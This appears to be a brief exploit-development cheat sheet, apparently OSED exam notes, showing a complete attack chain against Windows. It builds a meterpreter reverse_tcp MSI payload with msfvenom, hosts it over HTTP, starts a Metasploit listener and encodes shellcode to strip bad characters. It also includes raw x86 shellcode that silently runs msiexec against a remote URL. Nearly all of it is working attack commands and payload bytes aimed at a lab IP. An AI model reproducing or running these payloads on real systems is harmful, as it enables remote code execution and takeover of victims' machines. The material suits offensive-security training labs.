 Create msi payload:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.56.142 LPORT=443 -f msi -o X
Start http server (hosting the msi file):
sudo python -m SimpleHTTPServer 443
Start the metasploit listener:
sudo msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/meterpreter/reverse_tcp; set
LHOST 192.168.56.142; set LPORT 443; exploit"
Remove bad chars with msfvenom (use --store-shellcode flag):
cat shellcode.bin | msfvenom --platform windows -a x86 -e x86/shikata_ga_nai -b "\x00\x0a\x0d\x25\x
26\x2b\x3d" -f python -v shellcode
shellcode = b"\x89\xe5\x81\xc4\xf0\xf9\xff\xff\x31\xc9\x64\x8b\x71\x30\x8b\x76\x0c\x8b\x76\x1c\x8b\x5e\x08\x8b\x7e\x
20\x8b\x36\x66\x39\x4f\x18\x75\xf2\xeb\x06\x5e\x89\x75\x04\xeb\x54\xe8\xf5\xff\xff\xff\x60\x8b\x43\x3c\x8b\x7c\x03\x
78\x01\xdf\x8b\x4f\x18\x8b\x47\x20\x01\xd8\x89\x45\xfc\xe3\x36\x49\x8b\x45\xfc\x8b\x34\x88\x01\xde\x31\xc0\x99\xfc\x
ac\x84\xc0\x74\x07\xc1\xca\x0d\x01\xc2\xeb\xf4\x3b\x54\x24\x24\x75\xdf\x8b\x57\x24\x01\xda\x66\x8b\x0c\x4a\x8b\x57\x
1c\x01\xda\x8b\x04\x8a\x01\xd8\x89\x44\x24\x1c\x61\xc3\x68\x83\xb9\xb5\x78\xff\x55\x04\x89\x45\x10\x68\x8e\x4e\x0e\x
ec\xff\x55\x04\x89\x45\x14\x31\xc0\x50\x66\xb8\x6c\x6c\x50\x68\x72\x74\x2e\x64\x68\x6d\x73\x76\x63\x54\xff\x55\x14\x
89\xc3\x68\xa7\xad\x2f\x69\xff\x55\x04\x89\x45\x18\x31\xc0\x50\x68\x71\x6e\x20\x20\x68\x2f\x58\x20\x2f\x68\x3a\x34\x
34\x33\x68\x2e\x31\x34\x32\x68\x38\x2e\x35\x36\x68\x32\x2e\x31\x36\x68\x2f\x2f\x31\x39\x68\x74\x74\x70\x3a\x68\x2f\x
69\x20\x68\x68\x78\x65\x63\x20\x68\x6d\x73\x69\x65\x54\xff\x55\x18\x31\xc9\x51\x6a\xff\xff\x55\x10"
┌──(kali㉿kali)-[~/Downloads/OSED/osed-scripts]
└─$ python3 shellcoder.py --msi -l 192.168.56.142 -p 443 -s